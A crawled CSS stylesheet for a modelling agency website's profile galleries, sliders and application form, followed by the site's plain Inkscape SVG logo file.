  background-color: #f8f3f3;
}

.actived .primary-color, .menu_button a:hover .primary-color, .menu_button2 a:hover .primary-color, 
.actived .secondary-color, .menu_button a:hover .secondary-color,  .menu_button2 a:hover .secondary-color, 
.actived .green, .menu_button a:hover .green,  .menu_button2 a:hover .green {
  font-weight:bold;
}

div#content {
  margin-top: 115px;
  clear: both;
  padding-left: 25px;
  padding-right: 25px;
  padding-bottom: 80px;
  min-height: 850px;
}

.submenu {
  padding: 0;
  font-size: 16px;
  text-align: center;
  padding-left: 0 !important;
}

li.menu_button {
  display: inline !important;
}

li.menu_button2 {
  display: inline-block !important;
  text-align: center;
}

li.menu_button2 .subtitle {
  font-size: 12px;
  margin: -5px 0 0 0;
}

.artist .subtitle {
  font-size: 14px;
  margin: -10px 0 20px 0;
}

.model img.normal {
  height: 300px;
  margin-top: 5px;
}

.model img.big {
  height: 500px;
}

.model img.medium {
  height: 400px;
}

.model {
  border: solid 1px #DDD;
  display: inline-block;
  margin: 10px;
  position: relative;
  width: 200px;
  height: 350px;
}

.model2 {
  width: 20%;
  padding: 5px;
  border: solid 1px #DDD;
  display: inline-block;
  margin: 10px;
  position: relative;
  background-color: #fff;
}

.model2 .name {
  margin-top: 10px;
  font-size: 15px !important;
  color: #444;
  cursor: pointer; 

}


.model .name {
  cursor: pointer; 

  margin-top: 10px;
  font-size: 16px;
  margin-bottom: -5px;
}

.model:hover img, .model2:hover img {
  opacity: 0.60;
}

.circle-black:hover i {
  color: #FFF !important;
  opacity: 1;
}

.circle-black i {
  color: #AAA;
  z-index: 500;
}
.circle-black {
  background-color: #111;
}


.circle-white:hover i {
  color: #FFF !important;
  opacity: 1;
}

.circle-white i {
  color: #DDD;
  z-index: 500;
}
.circle-white {
  background-color: #999;
}


.circle {
  text-align: center;
  font-size: 36px;
  padding: 10px 13px 10px 13px;
  border-radius: 50%;
  margin-bottom: 40px;
}

.circle-gray {
  background-color: #373737;
  color: #FFF;
}

.profile, .profile2 {
  font-size: 16px;
  font-weight: bold;
  bottom: 20px;left: 0; right: 0;
  width:3 100%;
  margin: auto;
  position: absolute;
  bottom: 0;
  padding-top: 0;
  cursor: pointer; 
}

.profile {
  color: #eee;
  background-color: #333;
  padding-bottom: 40px;
}
.profile2 {
  color: #444;
  background-color: #FDFAFA;
}


.profile table {
  margin: 15px 10px 20px 10px;
}

.profile table td.descr {
  text-align: left;
  font-weight: lighter;
}

.profile table td.value {
  text-align: left;
  padding-left: 4px;;
}


.profile .namebig {
  margin-bottom: 0px;
  margin-top: 15px;
  position: absolute;
  bottom: 0px;
  font-weight: bolder;
  font-size: 18px;
  width: 100%;
  letter-spacing: 2px;
  padding: 12px 2px 5px 2px;
  vertical-align: middle;
  min-height: 48px;
  background-color: #353535;
  cursor: pointer; 
}

#content {
  min-height: 100%;
}
.content2 {
  margin: 0 auto;
  text-align: center;
}

.model_slider {
  width: 100%;
}

.content2 .name {
  font-size: 68px;
  letter-spacing: 2px;
}

.model_profile {
  margin: 15px auto;
  font-size: 18px;
}

.model_profile .descr {
  text-align: right;
  padding-right: 5px;
  padding-top: 3px;
  color: #888;
}


.model_profile .value {
  text-align: left;
  padding-left: 5px;
  padding-top: 3px;
}

.model_header {
    min-height: 110px;
}

.thumb {
  height: 80px;
  display: inline;
  cursor: pointer;
}

#slider_thumbnails {
  padding: 0;
}

#slider_thumbnails li {
  display: inline-block;
}

#slider_thumbnails li {
  margin: 4px;
  min-height: 45px;
  padding: 2px;
  display: inline-block;
  border: solid 1px #CCC;
}
#slider_thumbnails li.actived {
  border: solid 2px #CC3366 !important;
}

.bx-controls {
  text-align: right;
}

.model_profile .smallname {
  letter-spacing: 1px; 
  color: #666;
  font-weight: bold;
}



.bxslider {
  height: 100%;
}

.bxslider li {
  vertical-align: middle;
  display: inline-block;
  float: none !important;
}


.model_slider tfoot td {
  padding-top: 40px;
  font-size: 15px;
}

.image-link {
  cursor: zoom-in;
}

.page {
  padding: 10px 10%;
}

.page h1 {
  margin: 0 auto;
  text-align: center;
}

.artist {
  text-align: center;
  padding: 5px 50px 50px 20px;
  margin-bottom: 10px;
  margin-left: -20px;
  margin-right: -20px;
}

.artist h1 {
  letter-spacing: 2px;
  color: #CC3366;
  margin-top: 20px;
}

.experience {
  width: 70%;
  text-align: justify;
  margin: 0 auto;
}

.primary-bg {
  background-color: #FDF9FA;
}

.secondary-bg {
  background-color: #F9FAFE;
}

.page h1 {
  color: #CC3366;
  margin: 10px;
}

.become {
  margin: 0 auto;
  width: 80%;
}

.become .descr {
  text-align: right;
  font-size: 16px;
  font-weight: lighter !important;
  padding-right: 10px;
  width: 45%;
}

.become tr {
  padding: 5px;
}
.become .value {
  width: 55%;
  text-align: left;
}

.become .value input {
  font-size: 18px;
  margin: 4px;
  width: 250px;
}

.become .value select {
  font-size: 18px;
  margin: 4px;
  padding: 2px;
  width: 150px;
  border: solid 1px #DDD;
  background: none;
}

.become .value textarea {
  font-size: 18px;
  width: 400px;
  height: 100px;
  margin-left: 4px;
}

.descr label {
  font-weight: 400;
}

.become input:focus {
  background-color: #FAFAFA;
}

.mfp-fade.mfp-bg {
  opacity: 0;

  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}

.mfp-fade.mfp-bg.mfp-ready {
  opacity: 0.8;
}

.mfp-fade.mfp-bg.mfp-removing {
  opacity: 0;
}


.mfp-fade.mfp-wrap .mfp-content {
  opacity: 0;

  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}

.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
  opacity: 1;
}

.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
  opacity: 0;
}

.become .descr .subtitle {
  font-size: 14px;
  color: #888;
}

div#photos {
  width: 100%;
  min-height: 200px;
  border: solid 1px #ddd;
  cursor: pointer;
}

.button, button {
  font-size: 16px;
  margin-top: 12px;
  background: none;
  border: solid 1px #DDD;
  padding: 6px;
} 

.button:hover, button:hover {
  border: solid 1px #CC3366;
  background-color: #FDF9FA;
  color: #CC3366;
} 

.pagercontainer {
  overflow-x: hidden;
  overflow-y: hidden;
  white-space: nowrap;
  height: 120px;
  width: 100%;
  margin: 0 auto;
}

.slider li {
  list-style-type: none;
}

.slider-container {
    width: 90%;
    margin: 0 auto;
    overflow: hidden;
}

.control {
    color: #333;
    -webkit-user-select: none; /* Chrome/Safari */        
    -moz-user-select: none; /* Firefox */
    -ms-user-select: none; /* IE10+ */

    /* Rules below not implemented in browsers yet */
    -o-user-select: none;
    user-select: none;    
}

.noselect {
  -webkit-user-select: none; /* Chrome/Safari */        
  -moz-user-select: none; /* Firefox */
  -ms-user-select: none; /* IE10+ */

  /* Rules below not implemented in browsers yet */
  -o-user-select: none;
  user-select: none; 
}
.control:hover {
    color: #CC3366;
    cursor: pointer;
}

.megabg {
    text-align: center;
    color: #EFEFEF;
}

.floatingbackground i {
    color: #F2F2F2;
    margin-top: -400px;
}

.floatingbackground {
    z-index: -1000;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    font-size: 800px;
    text-align: center;
}

.logobg {
  background: url('/web/svg/logo_square_gray.svg') 200% 100% no-repeat; 
  background-position: center;
}
.logozoomed {
  padding-left: 40%; margin-left: -40%;
}

.modelnews {
  border: solid 1px #DDD;
  display: inline-block;
  margin: 10px;
  position: relative;
  height: 350px;
}

img.newsmodel {
  height: 350px;
  width: auto;
  max-width: 90%;
}

.grayband {
    background-color: #fcf9f9;
    color: #666;
    margin: 0 -25px 25px -25px;
    padding: 5px;
    padding-bottom: 20px; 
    opacity: 0.9;
}

.model2 p {
    margin: 15px 5px 15px 5px;
}

.white {
    color: #FFF;
}

.lookatme {
  display: inline-block;
  width: 294px;
  text-align: center;
  background-color: transparent;
}

.lookatme:hover .title a {
  color: #CC3366;
  font-weight: bolder;
}

.lookatme:hover .title2 a {
  color: #46A9C8;
  font-weight: bolder;
}

.lookatme:hover .title3 a {
  color: #4BB767;
  font-weight: bolder;
}


.lookatme li {
  margin-left: -35px;
}


.megatitle {
  letter-spacing: 3px;
  font-weight: 500;
}

.social-icon {
  width: 20px;
  height: 20px;
}


.social-icon {
  opacity: 0.4;
  margin: 3px;
}

.social-icon:hover {
  opacity: 1;
}

.mp, .mpo {
  cursor: pointer;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://3mmodels.com/web/svg/logo_square.svg
body_size: 713
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->
<svg id="svg2" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 125 125" version="1.1" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/">
 <metadata id="metadata7">
  <rdf:RDF>
   <cc:Work rdf:about="">
    <dc:format>image/svg+xml</dc:format>
    <dc:type rdf:resource="http://purl.org/dc/dcmitype/StillImage"/>
    <dc:title/>
   </cc:Work>
  </rdf:RDF>
 </metadata>
 <g id="layer1" transform="translate(-47.936186,63.707786)">
  <g id="g3017" transform="translate(45.278674,-49.22599)">
   <path id="path3001-5" d="m35.105,89.292c-2.4643-0.0001-3.6964-1.4083-3.6964-4.2245,0-2.7577,1.2321-4.1366,3.6964-4.1365h47.085c4.4004-0.00008,6.6007-4.4886,6.6007-13.466-0.00004-10.679-2.5816-16.018-7.7449-16.018h-45.941c-2.4643-0.00005-3.6964-1.3496-3.6964-4.0485,0-2.875,1.2321-4.3125,3.6964-4.3125h45.941c5.1632,0,7.7448-5.3393,7.7449-16.018-0.00004-9.0944-2.2003-13.642-6.6007-13.642h-47.085c-2.4643,0-3.6964-1.4082-3.6964-4.2245,0-2.699,1.2321-4.0484,3.6964-4.0484h46.117c9.6224,0,17.464,7.3048,17.464,21.914-0.00005,10.913-2.4937,17.719-7.4808,20.418,4.9872,2.9923,7.4808,9.6517,7.4808,19.978-0.00005,14.551-7.8417,21.826-17.464,21.826h-46.117" fill="#000"/>
   <path id="path3001-3" d="m125.93,67.432c-0.00014,2.3474-2.0419,3.5211-6.1253,3.5211-3.9986,0-5.9978-1.1737-5.9977-3.5211v-27.666c-0.0001-4.1918-6.5082-6.2877-19.524-6.2877-15.483,0.00003-23.225,2.4592-23.225,7.3776v26.576c-0.00006,2.3474-1.9568,3.5211-5.87,3.5211-4.1686,0-6.2529-1.1737-6.2529-3.5211v-26.576c-0.00006-4.9184-7.7417-7.3776-23.225-7.3776-13.186,0.00003-19.78,2.0959-19.78,6.2877v27.666c-0.00004,2.3474-2.0418,3.5211-6.1253,3.5211-3.9134,0-5.8701-1.1737-5.8701-3.5211v-26.744c-0.00001-9.1661,10.592-13.749,31.775-13.749,15.824,0.00004,25.692,2.3754,29.605,7.1261,4.3386-4.7507,13.994-7.1261,28.967-7.1261,21.098,0.00004,31.647,4.5831,31.647,13.749v26.744" fill="#C36"/>
   <path id="path3001-5-4" d="m80.901,51.485-2.504,0c-2.4643-0.00005-3.6964-1.3496-3.6964-4.0485,0-2.875,1.2321-4.3125,3.6964-4.3125h2.504c5.1632,0,7.7448-5.3393,7.7449-16.018-0.00004-9.0944-2.2003-13.642-6.6007-13.642h-3.6481c-2.4643,0-3.6964-1.4082-3.6964-4.2245,0-2.699,1.2321-4.0484,3.6964-4.0484h2.68c9.6224,0,17.464,7.3048,17.464,21.914-0.00005,10.913-2.4937,17.719-7.4808,20.418" fill="#000"/>
  </g>
 </g>
</svg>
